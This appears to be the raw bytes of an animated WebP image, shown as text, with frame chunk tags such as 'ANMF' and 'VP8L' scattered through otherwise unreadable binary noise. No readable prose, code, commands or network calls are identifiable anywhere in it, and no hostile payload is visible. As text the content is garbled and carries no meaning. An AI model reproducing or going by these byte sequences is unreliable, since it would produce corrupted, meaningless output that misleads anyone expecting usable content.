f�<��3��	��d<g��Zт&d�&�fg~��p�Ѐ�ٸ������%<���%�lOh`��;���X2���~�Bں;M`���yw�u�Y�Y�2{^����x'��=	:+<w>bݑ�$���ő8���ԏ�g�O�	�=�@8�^<�57��D�倵׺qd�A�u���Hӡ�kd�y� �)(SGg9���:O�oh�{q�9+m� s+v�'o��M��`5��V�"�#�q��^.;;���a>��í�P�ʦG�d:�B�=c�Lk��\�-:�3o*6k���-S�*!�.:Z�T��aB3����v���2&��CJ���M���t�����.�����e�����y�����2��dB]0�_��3Q���>�o�H� !�D�? ��?�E.�ҺU'�لUcڠ��XR����8/[g����р�����ۄ@ �C�A��IA�i�|<�`��_��ytC}�2+lM(��Q�'�*X���ٹ?�T��Wg�و�����'xd����G}
B���%kn�,"����j�$V�lf��$Ȣ.�Jf��S��r.]��D������͹��OEm���'?X@��+k�d�	��v�U�j��,{9���~��]琬�< :�-�P]x`�f��>�N����~��4k������hts"�@��nۺ�j�%s��$si�%<������|�:���������w�<�q	��Ne�7G;~
��cH�.aP���n��XѸ4f�e����U�˦�OkkG+f��� }ilo����@��'u�{�������mH� �=I7���tՒ���zq��A���km��=5z����;��f���>)78���ó�r�w����]�u�uCP�[5V-�[Z[-�U�.�2+n�A��TO�+�Z�񨟹oSYs��i_���_���eO���k�����IF�n����Uh�vKc�|��#�sWAJ����E�S3C�FM�8&�5������勯��Q�X �A�abg������9]h;���]C���E��v��cǂ0��+���͍2�Y����!����%�����m��5vVe��t��U��*�4����MC®�?8�`�����ߊ���xӄ9���)�q�e� Z�Z.��j{/�o�#؄@N�M�A�9�aX�ü����������jyo�T;�� ���P��jX[��Ȑ �uۍ*6a]�x-�S�
�����G����owr��7�=�À;Ɏl���F�Q�����&#)b���S����Y(T���a�0������E'������/`���{rO��4w�i��e6��:@�����	�LAm�:���m��^Vh��M���q��r�i��/���pEcG[���Z顴���>��u!�_Րt�>\;�ƽ���cN'vIG�2��^sx)��R������9�o�ٿ���Hz� X?�wn�X����w�;��܀{$�υY����&:��ǲ�m��&TV���N8�~
������a-mh}��Z�'}d�/~����X��a2 �+!�6������l�ܪ5�xz��-I�ӓ�y��Hc#���Jͦ��߫���u� �m� kz�V(���{p4&$-�8s�50��m��?ۮZZ^�V�K��f��Y����m������B�V�Í<�$&��u,���z��W<v;F����!M����^1K¡'��U����ޡԢ�'��+�DϺ5c��a���T����"$$t�i����H�t���2�!�h���Qd@J�U�wj�gBe����z�&�:�E�QC�Ȟ���b��!�5�o�%	�4�%�5���9�ZY��5�y���1V$�dʳR�ƚ�,�P~���r�A�ݮ}ܚH���G��	�=��wd���"tlmVc/y��:�O/ե;I�USѻ[o^�SD����h�6�7�  ����K ���z�$C�A@B�`>�@}d�G��L�*��U�+cl�t�p����>Dǐ�k��Ԅ�a=�A�n��?�q�(��T��"�_O��R�Ǟ5pC��������'�4/DgSYb��1\s�%�\���j1_:Ky1~Ah�+M.������AﶈX����X�`�h�j�t$Q}�x�=��"�rV��f�%�WSƱ�"�si	�i��
��.���n��1��t���y��UZ��@��,V(�̉�λ�׵�!��S��@�.s5��UW��xB�o�� ���n7�$#��=X"����d�c��P󏊚�$%]��4fW���JR�����X�`�G*���ӟֈʆ�QF��@���$�t[�$u�|7C�٬�J�H�5���N��f}�cX��FS�(u�O	�WUԫ�5�焔ȫx��!���[�+��|e�p�ZRsZR��Y:�cP"�x�$t�C`�=e�,�vj��-)H�̸��a�PW����["��k%@P�i�9���d�iHs����X�e,� a^PDXn���ɾZYuMBrdB],�b�)%)9�[-�3�R�bB|�I~Hb�i+s�}��|�Ej���Z�-����~��,�d)V9)��k.��E��&*ZF&=�Hx�1sΨlZ�����Z��ɢY�E��HX�U:`���%d�4'�`�z�*��`��������b�w��Z\��3-���A�2p�{�C:�:�&�^�H�%K��d@�<��n hu�s�ݰ觘��<f��Z<Mk�l�Z��C��Yl?�&��b	��1Y�䫌 �h�M3�c�j�� =���$7FJr�����BD� O��)p���I�A5�i��\0Y���c�g��p]d�3��=�}o�Am����������;��b_տ�f�l�$�E��^�5O*g��=�N8"���I�w!I�$�r�F�i���ص�s-Gjµ[�أ���dd����Nځ,�3�&�7�w{RF�TT[A����}x�$�+hW{��%MdB��+�Zsr-��c]�%:��o��g���i�2�JZaq]E6�z`�iKDi��{ɑ����Y ���zg�/}+#�Xː�K~!�C#�	m��,8��=��R�=�4 ���`�Q�y&�� �����2�p�F �F�Ó��.$�<ܫ�$d�-q�I	l�����r��ON�j�}PFf�͒T�t���������Ca;�Dy$m�AFg������V8�Hί|d5[�	�r�r� Hb��������	:�����`���,[]0�\]�,���[DeU0Q�"qnݗ��{���t_  ̍$�d�a�����^�A�!��SH�(�k�&��� ]�Fgo.���_�ͷd��A` �nyx�}���z��`F�͊�8KhAI��8����E��ג�dB�`�,���}���Ϋ���Qpd� �PO:�X�~��HY�@K?�k����d��1�_�v�+fz���*�=�eq�o�����yJR�$S��&��g�PA�m�Zg�s}Vw�n�6V�������*�8��`6����~�հڜ���]4�����}u1�Ȅ�U�X�jz��:v���̟'��R�Q�ǂ����}�U�˕A!#1�R������r���y��I[����Ք+������{p!�$�Υ������s*&'�!I9�y��B�< ϔ�Gr��}l��*��=@RĔ(u�=�A�H�i������e�0H%��쫋i困�Iv��T�rA�ڏ�N�֦���
Ӌsw�J4Y0n�Y��1Д��<)���.G	��,^�8�6����7�d�8B}�T���?+.&�O����:�@*IJ�`EQ�Z���� {�¨^�`��簧R�����,5h z�D0����10M��$�� IL�~�ɜ=n�w��Y9W�w[��b����+�G� ��9J)��՟T��
B I҉��L6�b�v-��狘�~�Eiq�}�Z�FϽ�~4x�E"L�uqk�4O�����M>G��E�����s��u�|M܂�=6zNw���G���zA���}���L��$��F��ɻR��T;���u0�Z\ͻ����^�	��Qj\8��]�*�&Y �{(�4��&� wO�u��H��2�$�"�e����3@=���o���daZ�~QŅd�9M� `���K1
��[�$
���$&�7}����+6ᰄ�s�j�kE���=��vDy� �^-���E�+�jh+)�H�(�&ڔ����b�i���D Ƀ��ٳ�Q�8'@YQR�W��b���I�_�(��_��T�%�$h:�� ��룀E��>�j���2�hR ��|�Ȏ�A�lI�)�M"q��3
]�dG1ɞL��1��a��k5.\OV�XH�qC2޵��C��v��Kj�_��
&sӒ$<Q<��Sc�Q��� q�w�Z�]��=�"#�otQ�G6D�ZM�p2y#��D��G�$�'��8 ���C���q&�]4�fj6�đE��,��
vI���ް,F�*EOBZ��֒�7�  � �~��飯?�U��;��$�w���6<�˺6T�8���^2��|)��Vu��t�kЂ�s��W��?j� SK$�y�h�1�3�p�M<�p�L()!K��%`TO�|u��SO��q����$$���sr��
���h�����偘u��:���$12��"&*�����o2 ����`tO�!�w;�U��$lӎ���rܔ�Ȭ�R�|���u����o�~o��>��뷎$#@�8O�x���|���E#�S[�`�Z:�&�^��R� �:VlVT�r�����>�soi��^���/��-TK�챒�^�+� �ݓ����h��~�L�i�nj@J�[��5�6*���%�����z<M���`+���(��
��MBj�(�b��\1�o�wo������j���|:R{��iBrAw�dI�'YG(�۔2�,�}������j1-#�jS�@z'ӈ�匯'�:]��&�Y$ì�"���&pK�>a��l�A)g�t���>	��j��v�T$� o���$�^��7���&�Q*O�ĉb�|i���H��k����Ŵ�� �Fb���W�3� �kJ|�e��_���:�f�=N�	�6i�1yED��@%@�t|]*���d�xRp�nUN�h�Yȳ������7�3v�(�1aJb>��W��˸ڶ����|=S$��&DE6�\Y�\��*|���~1#i��+i(��o<��{^�����H�h ���
�y�醛ӀΞ�$!iy6��l�I�%9SV��|&�su���r��7�}��Tn7NU��R�chG�+I|+-9ey���xy��JK�x2[����gi�;�{��b&M�T'{����I�zD� U�KCuB ���X&�b^p��7��-L^��� sEw-I�G�}�^y#mk�����zG�IF�h��X4��w� t��boF$�g!������L/_��l��ri��7򑤿|���&F��kIF/M���}������h"��^�O�ѥ�����S�c��]��/��u6��2����x"��߼PT�b�gGx�pog�{c x������H��dsw��݇*������1W���\hl�c�́�*��o|?0�rp
X���CoM=s�����ˠ�N0F+��G��T^����U㊑-57-lI�p�4�C�0\~
�B�U�i�3A|�L��7������0K�il�SQ�� ��K�E?��O�@îA��=�qo�>�v���]�9�FO�T�����}��5�W�7�ѵ$��UL�������
8@Kl��ވ�Δ! �� �#�zv��TM���ȯ��ٻ�F>I�=���db�\��އ�g�n��w��ρ�)�P7P�w���'�E�D�'�9̑�ژ�R�J�3)CJ� 5��*�0�0��y��עD��CV���w�>�k!�_�M���y��� e�'�'9bD�=���S��᫩`�r���)��#�s0��G��J]!��ԟ���4��$P��yé�����wH��a;!E#:�����6����{e�8�퓹a:�Q5���%�_[�q��Kr�F*f�!�p����	QB�%�$��JܶaG 詆<�r�ݕQ �8Aux)y��х=��)`�������h�R���=k(��6č�{[��y�z��VW���G�Os����VF��`�k����k0*@BӶ�eƶz.t ��&��xVP�C�������������Hn�)��}�M�w�_�KԎ��מ��G��zV�?MEY(�����z���K"K"��{�����og�.���=���ea�ű��j��xL lh��A��<{���@۾�4lm������i��
�i��+<^� �7����o��f��d�>߷�4M��d���Z��)Lq�b�T�Q��)����J��@5�J�Hc�_���G�@�3�.Y��s�q�M�����T&��m��R�!��U^aɔ�O�:�A�F�EB�33s|��d�8�O'�Y���k�,H=�����([~�֋�3�г.�9�d�"6=m�ّ>��	��.�aj���Р ��W�"���d�{E�S�Rf��F�yr�K�u�0��T���>�aؓ�2��cM��B�U� /_M�����a�a�~����������FVz^�,�=���!��@��a� �G��/=�LH�����+5�̑e}-�Ϫ���܊�xޖ����������j�ۿ�%��p��Ok�lZ�a#q ���A��J�� ��O~��K����Y���{��� _9̻����Q�@i�/���,J7��%q�ѩ�!���*�4	p���>R;~��k
�/���:�?��}��|��ä}jM� �5R�F���:�4ʀ����r�KsU=��C#c�&��у.�����SSo,U��''�|8�{��/g��}�mn�&�<M��Vy��i,��QV�*zv���F�	FIG�E��$����,��.��+Q�<{�_}�<�y��9oD�x���% ��� Ą��B;.�N�$F�_nm�6(I��i�=�G|�h4�2o(�t���}�� ��/e>�ݻy0��pu�Hc�J���J	�pY����A���/p��Q�{�q��~��
���ՆԸ�%�_[��%�
;K(_��Z�i0��k��R� �p�/�a*`�)P��EIr��1�(��湲vG�d�����d�X���:����/��iT��y*��	�����#�N��s����P�R^�� D����y��]�Cc�$WW�3������ܝFu���E�^��ۅ��D��,0�����ێ��)� ά�偉*bD�mݾ����`����ҏ��c%��)*�o6�\N8��/}��V���U�) ��k�^^�k��!\�ݒiS�����\s�I:o��uܒ��lF��[ְ��D����W@ӥsN�~_��t�sm��m�t6�j��`#X@���hn,�4�]�r4^hH`�`��u�Ɯ�z�عVru�F�F��3��yܝ촮�j��՚y$����6��Óiin~�l�pq�9!���E���n�ͻ�;�P�����L��_����Һ�h�Y�TQGk>���i��B�[R��Ss�o���A~��G��@-��,�vC���W��\ ��Fu^���Jpo3���-gK��+Idֽ\�xr��j� (��+�/~��Q�tO]��f�hݞs�ĲM%�.J�S ���o��_�z�i����i�m�hG�}���mEçUQ:澖��KTO%i��Pm��i<7�RR��@�>7�k� �%����kb:z�5{{C��s��l9� ^ �A�t zz����8z�$��k�G�lԷ�y�4Mz!�rM� F���^�!?R��'�P����n�0�45�mS`W�8F�l�䥋�K'6�l�=���qu��G7����7*�\��z;�{��%�#7z�;��7����֚D��Tȕ��|�0�u�$�U�M�tF)�I��K��G�����p|�M<��v�z���hT���B �Nמ$�@��9}sݼ57���&�P�"��&<����d1���F%���aΙX2r��nPwl^<y�E^>��#��/�\7S4��ܩ<�)�,�p��n�Ź���zi�!���
̂&��O? p�.�Ye��U��@�"O~½.��ͭ�6���t��*�ҹ����bf��e(�.�u����tٵx�V��b���w��԰�4`(���Z	./|� ȓG-��K�4�h���!�E��?�]����6iޱ潀$�9�$eh1I#)bh�m�,��Tkx�'�s$>��_8q��*�
����	 t]��q7X��}��$�U�[�TۮZ�rE���5d�K��VZ��'EQw�2�@�D���q��p��㻁���S�ndj�E�y���t���^���1�o�R+�b��3[W�\�y��j�����d��&�ʮ�tC�s��0�����"�2kS�>xG?��J*�F���֍@j�k'�����\h��Y7ŭ�n� `/���R ��C�> EI;IÙF����ղL��Q*�X˃�!�ivp�����ױ梇C\I	�H�f�g�S�f��!/��7�g<we�mc��4�#�}�A��u  �01	���Yih*Fk�u��Rظ�&a��I�l��Ä�D)�l�~�����>�� �șy7!@��e �����k�Iy��6��`�l��nVq$Ԋ�_��C2 YP�!�ʨ?4��M��`����4Ђ1��I��Ӷ_/������P��[�_#E@l��ZF��ld���
��"9U�,����i�J��d/�(.�~�wE 40���p�Y����%,�=3/i4����Ta����-�`�0k�:[�u� ���. $�ԟKIR�N� ��{�i5ba��I}qƻ��m�h	����� E�J�]�"���`
/|崲�y*?�`f�1�Mc�dt@����"A��5#���j!B�k�S7`D:�|~Vӿ����|\��+@,$c$SY�������  :����GLC	`_�ZP��=Cg�g�U��O�Gn�5}ݔ�4b:��r]'��=� p&#R2�P�t�6z
��p~�i����hI����3&�fkp<����K���"�#+�ɫ����Zxa��I��ҕ ANMFX)        �  �  P   VP8L?)  /�@%)�$GR�Z���O�h�{jY�4`G���ޝE|�x�?�!�X5ɶݶ����{z���e�Y�$�� ����)�n$#SlFN�Q����1�4�nr1��6������(�Fa��N�aR:I)r���A2�T�Z*&WbW�EQ&H$!���IB�Cs��X� �\Q1���ژsn��cʤŴ{����i��#t�P���6�Ć����,��e��C���`s��h��R�A���F0�،� +����Zz�X�a9�Ё"L�Cf��"+��}ܹ]��o����������SlN�F������ז!�`9Ur�9��0�&3/�G�?ov�o�y���LZ�0Ef|�}��S���sϏT���T�d����>DDD��^a��ֶ�i�m;���o�W��5#$��H�㺂,]�m龈�|wB��v��m���m�L�t'��"��y��k���w(�J�\  .�Rc��|ٶ-��m[#����8Чc B'A���OI+̹<+��H�@��7Ƙ�JB���(�J��
��&M�.�]۶�ilm�� ��@%K*�����4,� ��������68����&u� �5�u��*�gD�!ʶU�ٜ�^��F���;���&�t�qN�j�N)$�z*�G|��tU�Q�D �"E@P�$e��1@���������\��e��B@G�u��J�A��=� ��kI���G
y(�����c�(�RԌ�@QR	�Շ��H�QM��T
a�"� Tk�̣&հ���/�#y�TYZq�Ҷ �O��Ԓ�����C�5U�T�]H#��F�K���"�z�C}�qф��7��KH��`wk�R^+�� `A I�HX^y���z��̔Y�t� �i��J��]�
�jE�Ԣ��V��*�p�!�AёؘP-�y<�b*����Ĵ3ے�H����w�����%(U�x& ���vwg�R*8$?CTC�$H2)���j��H0��p�!��j��ƁtR5���E�r�w���E+�,���ۃ]��J)5;'�I��&R��'�j4���t���k�U4�s:�7�z�m��V� ��Q��*���Go���]Ȗ�Q�Q���C������Fr�A��<5
qh�4��2
\�\�U���� 8�DK�]����o�ڨ��YX R�#�<a�᪉@>�����M�U�Ue\ktm�ssI���윘adNjⅰD��㣃}�}��q��h�S�V�F���Е��G�;������ d�\�yZT5PY� ��V[�q1�0W�Iͨ�����.�j��߮����7����-�PH((����'0��Pz!U�����7�(�,�CQńYb�bA�8�ԂEaq� �ipnlJѧ-H��V:����<4:z8��d����p�+H\VEȨ&"M0^j����Mpq~�^��A�;�������;S�S��Ӣu`���|�Cj��XU����q XW�C�����'��Q=������^�rǹ/*�\���L?�U>���5�Vdpf�c�n�{tJuE)��זTvZ�2�8���3�{sz�ʝ�׻li(����8*p�����<�|Y'�2�G�)\�Qfΐ\��Uq�^y���+�G&��i�����`;q�wM��}'B�*�;{�J�1	 6� L��v [1�V\\W�*ҩ����0MeŚ���(s#2WP������W;x���2�wbX��U���������A:�$���ro�Jz���6��i��@5��2z�>o�"�w�Z^����fnA7�sb���0�5���c+@�4˧��ӊWm���>�e�M��N�i�cԼ\\�ߜ�7�F)V�\���͑�X�l�C�b&5&�R��XyT;�*��U�%r�>��9m��(u�5G�*�(����=8�߬T��S3g�SxtȄF�'��M?E�&��oG��8vF/�եVAnK���	g�~��>�'Â���!\�����WK�j{<��������%��QR�E%EH����mr���3� W�e�"w%�v:��
o~`�ңW�/bPE���GǇ�n�YJ�?�
�[ 0S�!X&�c�8�05-7O��.=(�Y���2�O��^��?S6\��8�m�P&�a�4x����Je&b��C'�k`�T�bH$I�ʺ�
�M��ptS� :3�BN$�B��3\��Ǽ9���YJT��=�K��v'�ePŚg)g�H�f-a'm��Z�������6Ke�YJ��@ pE�A�ƵK�n��b�4�0�fiy�_,�Y�g`���BB���RG�׍(ۍq��+�F�?T)AKUY��j�gA��Ÿw�;�4��v�B���-%)��邘&�;h�E�t흙��y�1O�'�ʣ�M�� ��V9�BZ�b����ȥ�+�5H���P�&�b>��%]�e�`�Pj�a�ق��IO�x���x��Z�����;�(���Ҧ����H�ɐ"Jc�5�X�� k˹2�����xO>��[�Ȭ��R�8���@�7���H�&�s��Wʮq���5�6���
E��D���N{(r�'�CkgPZ ָ�[�,BhPH�ˋK+f?r�֎ӶHLGI�7O�S����^�Ò�g���X�	8�H10�-L@>(�Y�i�����|7���#����VYH`�X�k7ǯ}��._1 ��+�ɊB��$�����M���Ԑn0d*�eo�e�H����j��N�%)�ȫ�-��T<窗\�
��M#%
y4W��r�[,�"�V[�����Dn�K@:c&x~��5W�fc�oc�H]jy��JR0�͂,���[�>�0g�ei�E��_�d.��p��	���׼�tyD����!E&�	���71�V�4Y� ��L��j�f0՞������qY���^�>|�y��˗FF4�t8�������~�����# ��\Z��d��r
�Xa�E��E3�y�ӓ�[�y��=���&$�Q��t��t6�чټ�µ�=�%��<3jV�ͽ��/�
�P�y���Z? �@�����[�wH�]G̈́àdq�w\�+�Q�>�)"�'N:%*���My2}�l	$�HHs��]�:��� ��K�rv�����8�p����s K���.9>�ۉ�Y����_���+��4e��.Ӏa =���d��e�UU��I�:3A2�7f�&I�/FG
x�.�S��Y~8���A��K�+���U�%�bZ�>]�����J��I�~�.\�s�"_�weģ�d��%��V	��>��p�^��o9�	��iO��uYyZ��s�P�\C�\d�u)HX7?�[�o��5	����劋�����Ņ:md�]�׆Á�u�u��,w�\����Ir��\^@�1�[����j�TrY�Y�*\�1����FM�\\uv����61���Jȱ�b
c�&�܎�Z/U3�>ׁͬ�K������rS	.�rJ�@v����gZ�\|}���Ť��bܐ	{�Y7c��,l�Ԩ��p���bK����xT���4�/�5 I)�˹���L93ɉ�r��Om�E�d�Z���JZ�M��N��?t�Y�܊'�:wG��S]Rws���ˎyIJ]9fr�;�a�j��3�
C� �/�m��0��v�o�n*���,��l��C�m�B�)!�wAu�+s0O*Y�3\o�y���L�!�y$��*��0z
SΙ(+���]�WR�U��5H�M>2�h�y1s��B�wh�;G4��[��@�e����:Z��k���J�u�h�­� �.	�f������{QӦ�ځl�x3X&���<��PߜZs���i_fc�@��U�6C0̏˹ ޠ#	�K�NYg����@JW	�8�Z.?���§1�QAR[K�CR�m�O&�Z���d ]��luv|t�<�*�2��q���.r�+
�#�g{�;��1�� %"E]B�`�3_��Ԩ��4.�ڔK7ּ�{O��j�@�[(qc�fDz�}��)�oAl���pP�&�N�X, �Ǣ�5tL�T{�`�j��d- �ܕw�6���F����`�Kd�g�Ť�����2V�fC2>|�� H[�Dh����coJ���̑�RJ׊���������s�J�A��T`�."aI@ 0�meOOc�`�3�_D	�g� �'�����q�J�"JwRy�`7;'���O��0��C����đC��(� �-��]Ě�u��}hA��D%E�w���d�?!Ρ`�Gt������oP	�J�\�C�����\T���S��Yمl  ���j��4�tp��I�wΉ	# ��%��p��p�I�@t]��c���eobD���/�R�� `�W�<�\��O�y���6T��R��������hd �+4Ѡ��d���7��n�k���P�<�*s{��#��������b�=2D����W4�4$��۩��l!qL��^�(	�[g	�Co��9��ص0�su�����z��SuޢΒ�b��O aW���ź�n#�������nm�q1c*+���&�z{�X��Q��>�A)%M���$����  �f�D�G�N!Pn<�A�ĭ�;*�n_���^�/&`�b&�!�}��i$�rZC���,|�(aۤٳ	R��t��~�9�B |��Ѫ�Ct0��n���HGܦc��b���|�҈OQ���b[�A����g�MSn�0T��g/�c�P�����RL(%oHOQK1�l���#"�Xw���N�Tn�nh˥�f@�:g�H�>������Z#O�J`0��=��K��6�9��"�I�( ��	�A���.f&Cl�� �[�<L`�%k4�\�������9�ׁ�����-�Y��z�r�ʎ�5�{m�:���&<�̗����$QR��:�;*��Ȏ��6���>I��Ye&6Ćb�C��7��(e��J��po�����Y9�׾w)%�{ĽZ�E�:6��	��V�I:�[?ۣ����o~*zƂ�4���l���,��1�s�
w��ק[@���z�����<-�D�"FC��U�j�9�����I�8(���b��|���R�����C{S��t�<*��,F |���jD-�$o��X�n@�A)���K*�f&��rt�9�o�����J��F��	z+�-�HP����t,k��wxk*���L�D�m�����h_$���]:���D�!����42�6 ���1��Cl�=����z�G�n_4"��7�sOeM���Q�@��d~1Υ{	TV�'a5C�~��� zR��q}���k�^�}�����1)	��@���Ř��eH���8M��h��'�}�rT!�w"j�!�4 K����x4��;s3��)8��ڏ���*�7qF� {��P�}������דT�YM����+��{��7Z�Y�<L s�M QJ��q&����o��}�������Zw��E�E=�,����s�$V�/l�p1�vv��˵��	ah�x��91��쮼�I���z�_�ks�w��o] �bR�����x����"*n!�sl�h��' ��y� ��������Q�N�};`���T�aݰ� ��d	5�C6�3��W{��7Dm�Sx����7���}kG�F�Z4�aض�H0�E��%n! �h�:�X��`��I�.��p�{�W��fۨ�R�OG�gn8 <�����,�!������v����:���w�	m�n�kVB��J�>z��|��T����!z�+)���~j}x� 䅘g~6�4Ƅ��<�����oǫG{C��=U��)�=�[鑪= x#��$�N���z�D�ަ�-��*�
Zw�ڐ�H��p�p����Do �}�w"�&�q�?��i�����
��]�τ�M������pIP�*4j�n,������w�7�$�� z�d/����cӋ� Gb]Ś�& �����������\ ;����ZQ��;���� ��#� >�#_���)�^߷�80P�6��/<h�Q�Z�X�"�H�~�!.��V�������b����S��[:�˅�C�L)]8��t�!��O��e�Eh`�s��I5p��{��!�/oF�����Z�lO�z&��q�U���6똑`7��_a��ܘ>-Hf���yP�o�$wS �����h�m#��}���̙��tp����G��0|&c�X] U��������$��M!r��bw_k��W��[U�k����5���=ћ=FWŨ�4
�hx����?�2���̦�$/֔tʼ�1,�ʿ�<n���Ώ�3�ՋQ����B�O�����e�9�C�s#G��]z�4U/�l�dl�S���;з@� ����v��F�{U�u��N��J�����=v�E/07{$�,��js����h��4�vy�@Q Z�=��~�|�ө	?��o�	�	���ǀtЭ�\7p`���k}k�B��/?r��<C2}� �YJ����x쉚8\z����� ���w�˞P�x�L3/�;`Nh���Gk3dnG��$:�������ZO����{�vD烇R�Gf�N��z�~J9�C�	{�:���= �����ŀ�T��I�$��Kѹ�Ǝ��:���e=d�6p{�0xmӔc�F��C��n��}_�ܩ����W����2L!�#�f���Xå���.׀n[6���U��so?��Y�[<�����~�����xfSJ�bl
��b�*�5gs�:\H".���v��@�oS#=~�C[�&�-�����O����{��Y׫�\����7��z�M�ڮ�4v��rA ҅�U������x�%^�[��4����L��78t�l����ݺܚY����x�4U��$ӎraH�(�!�4�7Zl�e�4�Z��Hq:�h�ONdr��鞙O��n�9N=9{<#���q�a��V��&�i#�&r�o� DXH���7�.ۮG����zh&`�ވ}3t�GJ��������]7��������̽)��'T�I��<��X\˸�X�09,��+���i�z]�1r��s�<d�ǟ~���O�_����^W�p�@p����O��S��^�X_lϻN7t��U�0'D��U�X{a<mc�w�����M��$!y{�*^�~� ��Y��@�g�%v�`a6CNf&�#df�v�E�W�s���C�����Ni4 x_?������w
F����� u����.�I���U<1��hiI�Au�sU��CRWzdfC�`;�k�7��>T�nُ�Mwv�� p˴f���0����9��m)����U!�ke=/G���:ŌޣJ���a�	=�,/�=��ih�O�մ�ɰ�uM���lލ	��~W�#�3��R��W�"' ��v�d�!��˛;{�� f��[��2S�d)fl��2�额���� ��jT��p&��V�٧�wR�����M��G��zV���=��r�+LI�!N�2���㐱�L"8�,��9
j4��;���S��3�� �����f
Ia���\������g��
���d�A�`:L�?#�/r��� NCl��4qX�3�{Rڽ�����,95]�u!���x������mb���di�	�	��}�\+5�_g�|0���H�N�� �I厶y ���#_��md�:#�zA9}oLJˋ�.��r��1'�!��&;��">N"���P^��j����4�Ts������Ǘ-�_�J����u�A�s�5j��E��&�9x�@S)�g!J��b ]����Yr�g<��w�&��+���%��u[�4����Ļ���e�Ш��T6��"�'��w@�6�V�t�9�]Q��H6�Z�;
���A��k�H_����gG�@G����'k��3ɜ���TK��V�/q�@0n�)@��F���T�ܧ jf��P�6*��(7B��.��l�O>��K�z���%�a$��5��)��*�ZJ��zZ�Zʌ�V�GH: �U��r>�������%�ڬ"�KQvt�[о��rXB�.���d>����H�od�9���Ҫ�k����! &r�p��.Ƃ8շ�ɘ"N��E���(�"l�.L�9��r�b	�&39/��oH��l���\��|�>�^�����������$M��t����
iGq�v
$�)i-
0��W�M�ۏ�N��L(BY3��cB�]˂#��9���h�nߑvui�����0 ��-UR��:���w�ʦb@�
�,l���Qe���<.��Kd�g�|
�A��Ҟ_=��ކ�o���R�yq~e���c ��Y�-Q!�]�Rg/s����V����������X
��f����Ϭ����i�5��������+��q��"�|M���HF�����co=�Nȏ� ���x���b�ĵb~��������$���� �9���l��۟c�6ה����?�޷���y�*5�DU��E��^��RɏqZEn�dZZZ��L3��s���`F����9��aϤ2���+��������~�����#ߺ\u/C��I��.�x��.��F�S�WM[�6è"�pBl�y�<�1����pmU`���᤺+#�����o���'?��O��=U\��␀$#����w�OQB�LN�bV,jbD�f���T�(��1~����gH�]�����2�K�5rt��m���/���L8�3f���XtW� ,D@Eˇ����+�xh�����5ee³����u�alW�W0�������7p�??�O\�_L ���|n�j���I���%/���&#N`����IZ_a>�>����K�9F@j�x-��=�����������5X��$P���W��no���J����\
͸\ �@4����)�q���Rc��-��S	�o(�%Iq����>z��`��R+� �pB��k?�u�^�����Dȍ�1i}��ڛF��N-y���{�&�X��ȖZ�z|��3������Z�5W�+��c�r�|��K��X�eޔ����q�ƬM���Fkw۩�u$���G�ܬ-ad�)Y��?{~�/�|<��!ptxr��R*'��?��hQ��`�L�V92:���P#���8>!>���q'R6�=qp���o�PЖpQT�'1������)�@8<:}zpx�g�����3�S���C�L���zEi&~�j�I&s��J�ߞ�v��a�W
�t;V�gΰ�rt�������O5(�g��5;�>M��',�#�\Z���؈f��G��d=&Ęy��0�pUv�Tl^��A��SE/��g�O�����z����f{�
��rQ��q�@z�>*�5t��qp����ma|U�nC�$��P�����BVA�Q�엿Tҝ��e*�$�MB��f���0a������Kg��1!�I��ӧ����!qz(&>�$0$�0���O�%Q*�M�j1i���骏����q`,��C�1��E
f��������<��s�����r�B$h�:���y�
�u�'��T����{frӻKΡSt�������� ��2�4�/d IaE0Ϝ  �8�0g�% g�t!+��ZX����=��j�)l�&�j�W�:��b�h_������!�V�Cf��(��c��d~6 Cr6�5#�t�~辫�#�:�!]'�M罦���=�C��D� QR��Ч���_�@�BE���̒'vH�~dߩ͑��)\���g��}c�Oo�]��1y�q��9`n�ÕrŬE���� /k��������FҶMH ��A�F��qo�������������nbӾ��{Y��j��V֊G��x{�r�	@d�BY�̈Ǳ<fڬyC�I�@��`�;��E����y��<��M��&�67i/c�q�D�@zA�|41}KFa�e��YjT�9Y��0k&��1 
ǈ=dp�����on�#��N=��A���'��x���j{uĚ[�I�6_�*Ku@'`�LW��Ȯ���iL������E�!\*�ߚ��0�`ƃ5�d_[`���!�m�&T19��,�\��(���s�k�_��O��G�T6������^S�_r�?G	7M⺹ʸA�l6h�Ԍ���j�$���(U�
�Ϝ"z	��ޏ�z�{5r�/゜ԑt �%��� �|���ur�[�����R�:��33;�=c$���$3B�"�t�>�R[���w����cٴ�:L�O���1	_�m�H�t���Z�L�HY��ۯE����h飂etp�t$7�6�mӮ�n��H1b�0��R�������~ ANMFf'        �  �  P  VP8LN'  /�@% O��$IRFD]�`�,��|�ފ�c�nۼ��P�:P��h���� ��"IRlMw�<����xV�����@��\�1��F2	F�}��$ĚF�Z�5֠Ԃ��C��X�x��(D
��O��l�5�I�U� N��0Aab	'S]���]5��_���A���	[���gd���o����n���`$��/������ZF�՚���H�P��4�8W���/��>ߣs��y>�JJ`+Zƹ����to���l^P!U@�TY�& Թ�x�v�Xfr��i4��0!iH�b;�e�� �ї�f��'h�F�e�8�4L7,������Ɉ$RV�����y2
uY[�e�%�_��5�S��_��z dQY$%��\C�~/���Ey3A��W�CDDl�W6�����F�-�z[-�� 6,T�g_�u��؏��sS!d�Q#��Ȁ��Ģ�90,.�������%|>�� Ir�fp�rA�� 6���&�5����]�Ȃ�$� �Q������d �j&�,dpv0��}��5���?Ir�6C� �öl�X��R�*�"��2���@#�-}�<ml��H!�Y���5b=���rm�\���~��-|���(�j�ZZ�@ )�Qd�3?p�.�1�M&3�#3�v�]oi��_3{����G����⎱'�_E��O����CX�u��A��S�U�%)�3]�C�"��������j��x�+"=�� �{����ߝ����o/����o����u�|6��uS����JYO�t/Tcbt�:W��z!��Z��
��B��g�p0��7қZ�eGS}F>���_kۘ�V�3(��tl�Ҍ�i�9�2����i2͠_jʺ�k(HPvcݚ�����Z��PoL�xJ�GN��nZ�6;�6��S��������F��m6T�Ȥ�%�,A�	�b�thC��u�[����=2z�i;�L��m kTE���~7@�q$Eh�_b34���3u{��.�8�kڑcH�� +ն�$�dF���Z;��[����n������ (aj��.����gzw���l*B"����+ֲ�-Bjz�� �f��o����V�L�k��yd� � u-�PYz	9�	kKx7�X[6qf�R�t�Κ��a'	J;BᲝ���	@��K�~��O�.+�~�|���N^���~�\eI2�KVl�4��T#�])	z�[�U�Yz�����*}/��3 ��׊���	�=C��H�[����F5�����~S5m7r��+��i7s�D;���!�������P�{%}��O���ԕ���B���L�m#3��c��ڷͦ�ȦHM���L�ZdR��W�Jf
